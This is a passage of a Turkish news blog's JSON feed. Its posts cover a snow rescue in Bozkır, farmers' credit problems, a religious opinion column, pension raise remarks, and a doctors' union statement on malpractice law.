dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBozkır Belediyesi\u0026#39;nden yapılan açıklamada, \u0026quot;Vatandaşlarımızın her zaman yanındayız. Zorlu doğa koşullarında dahi görevimizin başındayız. Soğuk havaya rağmen sıcak yüreklerle çalışarak vatandaşımızı sağ salim kurtaran tüm ekibimize yürekten teşekkür ediyoruz. Mahsur kalan vatandaşlarımıza da geçmiş olsun dileklerimizi iletiyoruz\u0026quot; ifadelerine yer verildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EOperasyonun başarıyla tamamlanmasının ardından tüm vatandaşların sağlık durumlarının iyi olduğu bildirildi.\u003C\/div\u003E\u003C\/div\u003E  \u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/8957659751323482582\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkirda-karda-kalnlara-zamaninda.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8957659751323482582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8957659751323482582"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkirda-karda-kalnlara-zamaninda.html","title":"BOZKIR'DA KAR'DA KALNLARA ZAMANINDA MÜDAHALE"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihER01__Ci5g_sOHYD-Msc-jRbUZuIR21WPjQQ7gdWl07saGsZsgojstKSqSEZvUVHqODUqrpoeo3lL5A_aufcLuE5yH1cImTbEtdHzo7QH2EoDYFlaKKhS6Zmm42BOzdEfUdvj-G6wvXmehooYOD1Y64AXgQU60TINZsSwiiKMYdvSDw1q6GrskE7wWA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-8196847272881082435"},"published":{"$t":"2026-01-19T09:56:00.000-08:00"},"updated":{"$t":"2026-01-19T09:57:10.911-08:00"},"title":{"type":"text","$t":"Başkan Öztürk'ten Kritik Uyarı: \"Üreticinin Kredi Erişimi Engelleniyor\""},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan class=\"gmail_default\" style=\"font-family:tahoma,sans-serif;font-size:small;color:rgb(0,0,0)\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhr23dl80i8CwivhHm41XHx2V0WPEZJpFD3AZBUx3RLZV3U0XvgKJGQIrCjW9wPVfiCDe6iP-J9jiIe0AojufdFy1Z-_Peki8N1tydmEoZ19CuqAiCc0iws66pmqxWqj-mJiLwJb1cLVP78ScIyHfkOmjryWYQb3WnaNcn1fb3nWwriUl2eXQKn9uIThVk\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhr23dl80i8CwivhHm41XHx2V0WPEZJpFD3AZBUx3RLZV3U0XvgKJGQIrCjW9wPVfiCDe6iP-J9jiIe0AojufdFy1Z-_Peki8N1tydmEoZ19CuqAiCc0iws66pmqxWqj-mJiLwJb1cLVP78ScIyHfkOmjryWYQb3WnaNcn1fb3nWwriUl2eXQKn9uIThVk=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597133281253323906\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EBozkır Ziraat Odası Başkanı Ali Öztürk, çiftçilerin karşı karşıya kaldığı finansman sıkıntısına ilişkin önemli açıklamalarda bulundu. Öztürk, Sosyal Güvenlik Kurumu (SGK) prim borcu ve vadesi geçmiş vergi borcu bulunan üreticilere, Ziraat Bankası ve Tarım Kredi Kooperatifleri tarafından kredi veril\u003Cspan class=\"gmail_default\" style=\"font-family:tahoma,sans-serif;font-size:small;color:rgb(0,0,0)\"\u003E\u003C\/span\u003Emediğini bildirerek, bu durumun tarımsal üretimi tehdit ettiğini vurguladı.\u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003E\u0026quot;2025 Felaket Yılı Oldu\u0026quot;\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr\u003EBaşkan Öztürk, 2025 yılının zirai don, kuraklık, hastalık ve ağır ekonomik şartlar nedeniyle üreticiler için adeta bir felaket yılı olduğunu ifade etti. Çiftçilerin üretimi sürdürebilmek için acil kredi ihtiyacı içinde olduklarını belirten Öztürk, \u0026quot;\u0026#39;Borcun varsa kredi vermem\u0026#39; şartının konulması, tarımsal üretimin sürdürülebilirliğine zarar verir. Biz çiftçilerimiz için borç ertelemesi beklerken böyle bir uygulamanın başlaması üreticilerimizi büyük bir sıkıntıya sokmuştur\u0026quot; dedi.\u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EKriz Üretimi Durdurma Noktasına Getirdi\u003Cspan class=\"gmail_default\" style=\"font-family:tahoma,sans-serif;font-size:small;color:rgb(0,0,0)\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cfont color=\"#000000\" face=\"tahoma, sans-serif\"\u003E\u003Cbr\u003E\u003C\/font\u003EÖztürk, zor bir dönemden geçen üreticinin hem gelir elde edemediğini hem de yüksek prim tutarları nedeniyle SGK borçlarını ödeyemediğini kaydetti. Bir kısım çiftçinin, ziraat odalarından muafiyet belgesi alarak SGK\u0026#39;dan çıkmak zorunda kaldığını, aynı sebeplerle vergi borcunu ödeyemeyen üreticilerin de bulunduğunu aktardı.\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikRf1USbsrJKUN3kQtBGXOXw5FNpMSDbTGgj49MhMPnasgmOsvVK_GOWGoRRZ8eZ02DE1FIA022c6JsidLMuiyywmAXULpZejkZK4RKDbNkeMwMQ6b5dbN0f9RLNY269McKJGIlY0UEjdwg2ADFO4CT3XrEi9g42Z7z1nh1vAkpTsJtkcdjgwEMQACpqc\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikRf1USbsrJKUN3kQtBGXOXw5FNpMSDbTGgj49MhMPnasgmOsvVK_GOWGoRRZ8eZ02DE1FIA022c6JsidLMuiyywmAXULpZejkZK4RKDbNkeMwMQ6b5dbN0f9RLNY269McKJGIlY0UEjdwg2ADFO4CT3XrEi9g42Z7z1nh1vAkpTsJtkcdjgwEMQACpqc=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597133290419703010\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAcil Çözüm Çağrısı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003EBozkır Ziraat Odası Başkanı, zorlu şartlar altında ayakta durmaya çalışan üreticilerin önündeki bu engellerin acilen kaldırılması gerektiğini vurgulayarak, yetkilileri finansal destek mekanizmalarını gözden geçirmeye ve çiftçiyi üretimden koparmayacak çözümler üretmeye çağırdı.\u003Cspan class=\"gmail_default\" style=\"font-family:tahoma,sans-serif;font-size:small;color:rgb(0,0,0)\"\u003E\u003C\/span\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/8196847272881082435\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/baskan-ozturkten-kritik-uyar-ureticinin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8196847272881082435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8196847272881082435"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/baskan-ozturkten-kritik-uyar-ureticinin.html","title":"Başkan Öztürk'ten Kritik Uyarı: \"Üreticinin Kredi Erişimi Engelleniyor\""}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhr23dl80i8CwivhHm41XHx2V0WPEZJpFD3AZBUx3RLZV3U0XvgKJGQIrCjW9wPVfiCDe6iP-J9jiIe0AojufdFy1Z-_Peki8N1tydmEoZ19CuqAiCc0iws66pmqxWqj-mJiLwJb1cLVP78ScIyHfkOmjryWYQb3WnaNcn1fb3nWwriUl2eXQKn9uIThVk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-1409154216299184086"},"published":{"$t":"2026-01-18T21:00:00.000-08:00"},"updated":{"$t":"2026-01-18T21:01:31.489-08:00"},"title":{"type":"text","$t":"Müslüman özgür olabilir mi?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\u003Cspan class=\"gmail_default\" style=\"font-family:tahoma,sans-serif;font-size:small;color:rgb(0,0,0)\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkFKG51nqtaMQgo0v5THXKlsSJ_hc_xOFwDZqoa3ueNERnx-Z4z1-JhkjMN7anas62rpB7cKuD_uSO7p5EeMUWYTKvSrjkeNNb5rogQkDWVBqDkOqc1jLFJjunKQOZpKhkeCYXMR_H9FIfpri4-AuA0k99gAWttF6AptntvVuz6yQYBTB9UIxSy62z02U\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkFKG51nqtaMQgo0v5THXKlsSJ_hc_xOFwDZqoa3ueNERnx-Z4z1-JhkjMN7anas62rpB7cKuD_uSO7p5EeMUWYTKvSrjkeNNb5rogQkDWVBqDkOqc1jLFJjunKQOZpKhkeCYXMR_H9FIfpri4-AuA0k99gAWttF6AptntvVuz6yQYBTB9UIxSy62z02U=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7596933395488415874\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EAli Dutal\u003Cbr\u003E\u003Cbr\u003E                Bu yazımda İslam'ın Müslümanı belli kurallar bütünlüğü içerisinde kısıtlaması ve özgür olamayacağı üzerinde durmaya çalışacağım.\u003Cbr\u003E\u003Cbr\u003E                İslam hiçbir şekilde Müslümanın kendi iradesine göre hareket etmesine alan bırakmaz, doğumdan ölüme kadar yaşamını düzenler ve tamamına karışır.\u003Cbr\u003E\u003Cbr\u003E            Elbette ki, Müslüman en büyük düşman olan nefis taşıdığı için günah işleyebilir ve işlemektedir.\u003Cbr\u003E\u003Cbr\u003E            Allah(c.c.) kulunun bu özelliğinden dolayı \"tövbe\" kapısını hep açık tutmuş ve kullarının samimi tövbelerini kabul ederek günahlarını affedeceğini vaat etmektedir.\u003Cbr\u003E\u003Cbr\u003E            Ancak, bazılarının günah işlemeyi hafife alarak \"günah işleme hakkımı kullanıyorum\" gibi sözlerini asla kabul etmez; çünkü, günah işlemek hiçbir Müslümanın hakkı olmadığı gibi böyle bir hak da olamaz!\u003Cbr\u003E\u003Cbr\u003E            Müslümanım diyen bir kişi:\u003Cbr\u003E\u003Cbr\u003E            Ben içki de içer zina da ederim kime ne diyorsa İslam \"DUR\" içki de içemez zina da edemezsin der.\u003Cbr\u003E\u003Cbr\u003E            Kabak çekirdeği yer gibi gıybet edilmesine müsaade etmez hele hele iftiraya hiç etmez!\u003Cbr\u003E\u003Cbr\u003E            Tesettüre riayet etmem istediğim gibi giyinirim, diyemez!\u003Cbr\u003E\u003Cbr\u003E            Yani, kişiyi belli sınırlar içerisinde tutarak kısıtlamakta olup bu kısıtlama Müslümanın aleyhinde değil, lehinedir.\u003Cbr\u003E\u003Cbr\u003E            Ayrıca, Allah(c.c.)'nın ibadetlerini yerine getirmede de kısıtlamalar var ve bu kısıtlamalarda Müslümanın lehinedir.\u003Cbr\u003E\u003Cbr\u003E            Mesela, Yüce Rabb'im oruç gibi ibadetlerle belli zaman dilimi içerisinde Müslümanı normal şartlarda meşru olan işlerden kısıtlamaktadır.\u003Cbr\u003E\u003Cbr\u003E            Daha da ileri gidersek mubah olan yeme içme bile kısıtlanmaktadır. \u003Cbr\u003E\u003Cbr\u003EAllah(cc)¸\"Ey Âdemoğulları! Her namaz kılacağınızda güzelce giyinin, yiyin için fakat israf etmeyin. Çünkü Allah israf edenleri sevmez.\" (Araf-31) Buyurmaktadır.\u003Cbr\u003E\u003Cbr\u003E            Yani, mal mülk benim değil mi istediğim gibi kullanırım diyemez.\u003Cbr\u003E\u003Cbr\u003E            Görüyorsunuz Yüce Rabb'imiz kısıtlamaktadır.\u003Cbr\u003E\u003Cbr\u003E            Müslümana dünyevi anlamda özgürlük yok ve gerçek özgürlük İslam'ın kısıtlamalarına uyulduğu ölçüde elde edilir.\u003Cbr\u003E\u003Cbr\u003E            Bunun en yegane yolu da nefisle mücadeledir. Bu mücadelenin ana ekseninde nefsin tezkiyesi, kalbin tasfiyesi bulunmaktadır.\u003Cbr\u003E\u003Cbr\u003E            Kısaca, tezkiye nefsi emmareyi ıslah etmeye çalışmakla; kalbi tasfiye ise kalbi manevi kirlerden arındırmakla olur.\u003Cbr\u003E\u003Cbr\u003ENefsi tezkiye, kalbi tasfiye öyle kolay bir iş olmayıp mutlaka kişi manevi yardım almak zorundadır.\u003Cbr\u003E\u003Cbr\u003EKonuyla ilgili olarak;\u003Cbr\u003E\u003Cbr\u003EKalbin tasfiyesi, temizliği, dîne uymakla ve sünnetlere yapışmakla ve bid\u0026#39;atlerden kaçmakla ve nefse tatlı gelen şeylerden sakınmakla olur. Zikir, Allahü teâlâyı anmak ve mürşîdini sevmek, bunu kolaylaştırır. İmâm-ı Rabbânî(r.a)\u003Cbr\u003E\u003Cbr\u003EKalbi tasfiye etmekten maksad; mânevî âfetleri gidermek, kalbi hastalıklardan kurtarmaktır. İmâm-ı Rabbânî (r.a)\u003Cbr\u003E\u003Cbr\u003EBunun için kişi ehli sünnet vel cemaat itikadına sıkı sıkıya bağlı itiadi ve ameli hak mezheplerden(İtikadi: Maturidi ve Eşari; Ameli: Hanefi, Şafii, Maliki, Hanbeli) ) birine tabii olmalıdır.\u003Cbr\u003E\u003Cbr\u003EEn temel amel olan namazını dosdoğru ve huşu içerisinde kılmaya azami derecede dikkat etmelidir.\u003Cbr\u003E\u003Cbr\u003EÇünkü, namaz ibadeti bütün ibadetlerin temelini teşkil etmekte olup namaz olmadan yapılacak ibadetlerin yerini bulması çok zordur.\u003Cbr\u003E\u003Cbr\u003ETüm bunlardan sonra yukarıda İmam-ı Rabbani Hazretlerinin buyurduğu gibi bir Mürşit-i Kamilin manevi terbiyesine talip olmak gerekmektedir.\u003Cbr\u003E\u003Cbr\u003EBurada devreye tasavvuf ve tarikat girmektedir.\u003Cbr\u003E\u003Cbr\u003EMüslüman Allah(cc)'a ne kadar bağlı olursa o kadar özgür olur. Onun dışında Müslüman özgür olamaz!\u003Cbr\u003E\u003Cbr\u003E \u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/1409154216299184086\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/musluman-ozgur-olabilir-mi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/1409154216299184086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/1409154216299184086"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/musluman-ozgur-olabilir-mi.html","title":"Müslüman özgür olabilir mi?"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkFKG51nqtaMQgo0v5THXKlsSJ_hc_xOFwDZqoa3ueNERnx-Z4z1-JhkjMN7anas62rpB7cKuD_uSO7p5EeMUWYTKvSrjkeNNb5rogQkDWVBqDkOqc1jLFJjunKQOZpKhkeCYXMR_H9FIfpri4-AuA0k99gAWttF6AptntvVuz6yQYBTB9UIxSy62z02U=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-3113809881581854767"},"published":{"$t":"2026-01-18T14:39:42.566-08:00"},"updated":{"$t":"2026-01-18T14:39:42.566-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BSHA"}],"title":{"type":"text","$t":"Emekli Maaşı Zammı Son Dakika"},"content":{"type":"html","$t":"\u003Cdiv\u003EEmekli maaş zammı son dakika…MHP Mersin Milletvekili Levent Uysal, emekliler konusunda MHP Lideri Devlet Bahçeli’ye bir rapor sundu.\u003C\/div\u003E\n\u003Cdiv\u003EUysal, emeklilerin rahat etmeyi üst düzeyde hak eden insanlar olduğunu belirterek, “Emeklilik dönemi huzur ve konfor dönemi demek. Ülkemizde rahat etmeyi en üst düzeyde hak eden insanımız. Bir an önce ertelemeden emeklilerimizin gelirlerini en az asgari ücrete taşımamız ve kademeli artırmamız gerekiyor. \u0026nbsp;Emeklilere kira ulaşım, enerji ve su desteği vermeliyiz. Onlar hak ediyorlar. Hem mecliste hem sosyal alanlarımızda \u0026nbsp;emeklilerimizin hep yanındayız. Yanında olmamız gerektiğini Genel Başkanımızın söyleminden de ilk andan beri yaşıyoruz ve yaşatmaya çalışıyoruz” diye konuştu. (BSHA – Bilim ve Sağlık Haber Ajansı)\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2021\/10\/bilim-ve-saglik-haber-ajansi-favicon-150x150.png\" \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/3113809881581854767\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/emekli-maas-zamm-son-dakika.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/3113809881581854767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/3113809881581854767"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/emekli-maas-zamm-son-dakika.html","title":"Emekli Maaşı Zammı Son Dakika"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-2848093243812398605"},"published":{"$t":"2026-01-17T12:39:37.520-08:00"},"updated":{"$t":"2026-01-17T12:39:37.520-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BSHA"}],"title":{"type":"text","$t":"Hekimlik Yasa Tasarısı İvedilikle Yasalaşmalı!"},"content":{"type":"html","$t":"\u003Cp\u003EHekimsen Sendikası Başkanı Uzm.Dr. Adil Kurban, iki yıl üzerinde çalıştıkları Hekimlik Yasa Tasarısı hakkında Bilim ve Sağlık Haber Ajansı’na (BSHA) önemli açıklamalarda bulundu.\u003C\/p\u003E\n\u003Ch2\u003EAdli Tıp Kurullarının ‘Kusur Yoktur’ dediği Dosyalarda Bile Cezalar Veriliyor\u003C\/h2\u003E\n\u003Cp\u003E“Bu çalışma, ülkemizin kültürel yapısına uygun, bilimsel temelli ve hukuki açıdan dengeli bir bakış açısıyla hazırlanmıştır” diyen Dr. Adil Kurban, “Tasarı; \u003Cspan class=\"s2\"\u003EMalpraktis sorununu hasta, hekim ve devlet açısından adil biçimde ele almakta,\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Esadece kamuda çalışanları değil, özel sektör ve üniversitelerde görev yapan hekimleri ve sağlık çalışanlarını da kapsamaktadır.\u003C\/span\u003E Amaç; Hak edene hakkını vermek ve hukukun gerçekten adaletle işlemesini sağlamaktır. \u003Cspan class=\"s2\"\u003EHukuk ve tıbbi gerçeklerin kopukluğu, hekimler üzerinde ağır tazminat baskısı yaratmaktadır. Hekimsen, bu adaletsizliği bitirecek kapsamlı Hekimlik Yasa Tasarısı’nın ivedilikle yasalaşmasını beklemektedir.\u003C\/span\u003E Son dönemde, klinik ve tıbbi tecrübeden yoksun, tıbbi terminolojiye ve uygulamalara uzak mahkemeler tarafından verilen kararlar, hekim camiasında ciddi bir endişe yaratmaktadır. Ne yazık ki mahkemeler, tüm tıbbi bilgi ve belgeleri görmezden gelerek, hekimler hakkında ağır yaptırımlara hükmedebilmektedir. Dahası, Adli Tıp kurullarının dahi “kusur yoktur” dediği dosyalarda bile cezalar verilebilmektedir. Buna rağmen bilimsel kanaatler yok sayılmakta, adaletten yoksun \u0026nbsp;hukuktıbbın yerine geçirilmektedir. Ayrıca bunu da özellikle vurguluyoruz; Adli Tıp kurulları da bu alanlarda mutlak ve tartışmasız bir yetkinliğe de sahip değildirler. Ortaya çıkan tablo, hekimler arasında bilinçli bir infial yaratılmak istendiği izlenimini doğurmaktadır. Bugün karşı karşıya olduğumuz şey, münferit hatalar değil; sistematik ve kabul edilemez hukuki uygulamalardır” dedi.\u003C\/p\u003E\n\u003Cp\u003E\u003Cimg fetchpriority=\"high\" decoding=\"async\" class=\"aligncenter wp-image-46511 size-full\" src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-scaled.jpg\" alt=\"Hekim maaşları\" width=\"2560\" height=\"1709\" srcset=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-scaled.jpg 2560w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-300x200.jpg 300w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-1024x683.jpg 1024w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-768x513.jpg 768w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-1536x1025.jpg 1536w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-2048x1367.jpg 2048w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-150x100.jpg 150w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-450x300.jpg 450w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-1200x801.jpg 1200w\" sizes=\"(max-width: 2560px) 100vw, 2560px\" \/\u003E\u003C\/p\u003E\n\u003Ch2\u003EDiyarbakır’daki Down Sendromlu doğan çocuk olayı…\u003C\/h2\u003E\n\u003Cp\u003EKurban sözlerine şöyle devam etti, “Diyarbakır’da meydana gelen olayda, ailenin 3. çocuğu doğacaktır. Özelde takip yaptırırlar. Hekim 2 ve 3’lü tarama testini hastaneye göre 2, davacı taraf aileye göre ise hiç önermemiştir. Ancak bunun takiplerde önerilmemesi tıbben zaten mümkün değildir. Ama bu testler zaten % 100 tanı koyduramaz ve hastalık varsa yok, yok ise de sonuçta var çıkabilmektedir. Ayrııca 3. Gebeliğinde bu testleri yaptırmayı bilmemek aklı olan bir insan için söz konusu da olamaz. Hemşire ve doktorun beyanında gebeye bu söylediğinde gebe biz ALLAH’tan gelene razıyız, aldırmayacağım bir şey için test mi yaptırayım der. Doğumdan sonra ki Down sendrom’lu çocuğu aldırmak bile tıbben, bilimsel ve dinende doğru değildir. Bu konuda Yargıtay kararları da vardır. Down sendromlu doğan bebek için aile hekimin suçu varmış gibi Malpraktis davası açar ve kazanırlar. Burada 2. Sorun daha istinaf ve gerekirse Yargıtay’a gidecek dava öncesi yaşanan olaydır. Şöyle ki mahkeme büyük bir hızla karar verir ve gece 3’te bu yayınlanır. İlginçtir icra dairelerinde işi olanlar bilirler normal de birçok prosedür ve yoğunluktan aynı hafta bile gidemeyen icra memurları hekimin evine aynı gün saat 09.30’da giderler”\u003C\/p\u003E\n\u003Ch2 class=\"s4\"\u003E\u003Cspan class=\"s2\"\u003EKahramanmaraş’ta Yaşanan Olay\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp class=\"s4\"\u003EDiyarbakır’da yaşanan Down Sendromu vakasının ardından, bu kez Kahramanmaraş’ta meydana gelen basit bir bademcik ameliyatından yaklaşık bir hafta sonra, nedeni açıkça ortaya konulmayan bir kanama meydana gelmiş; çocuğun sevki sırasında yapılan taşıma hatası sonucunda solunum yolu tıkanmıştır. Ancak bu sürecin hiçbir aşamasında doğrudan sorumluluğu bulunmayan, yalnızca ameliyatı gerçekleştiren hekime yaklaşık 114 milyon TL tutarında tazminat yüklenmeye çalışılmaktadır. Bu hekim: \u003Cspan class=\"s2\"\u003EHayatı boyunca bu miktarda bir gelire sahip olmamıştır, ç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eoluğunun çocuğunun rızkı dâhil tüm mal varlığını kaybetme riskiyle karşı karşıyadır,\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Esahip olduğu her şey icra tehdidi altındadır. Ve bunları verse de borcu bitmeyecektir.\u003C\/span\u003E Down Sendromlu vakada yaşandığı gibi, daha da vahimi, dava henüz kesinleşmeden, istinaf ve Yargıtay süreçleri tamamlanmamışken; \u003Cspan class=\"s2\"\u003Egece saat 03.00’te verilen kararın ardından,\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Esabah 09.30’da hekim ve ailesi icra dairesinin baskınıyla karşılaşmıştır.\u003C\/span\u003E Bugün bu hekim, şunu bilerek yaşamaktadır: Yargıtay kararı bozsa dahi, elinden alınan parasını ve mal varlığını geri alamayacaktır. Bu durum, yalnızca hukuki bir sorun değil; adalet duygusunu derinden yaralayan bir yıkımdır.\u003C\/p\u003E\n\u003Cp\u003E\u003Cimg decoding=\"async\" class=\"aligncenter wp-image-44030 size-full\" src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-scaled.jpg\" alt=\"\u0026quot;Sağlık özel sektörün tekeline mi bırakılıyor?\u0026quot; düşüncesini savunan Sendika Başkanı Akarken, önemli açıklamalarda bulundu.\u0026nbsp;\" width=\"2560\" height=\"1707\" srcset=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-scaled.jpg 2560w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-300x200.jpg 300w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-1024x683.jpg 1024w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-768x512.jpg 768w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-1536x1024.jpg 1536w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-2048x1365.jpg 2048w, 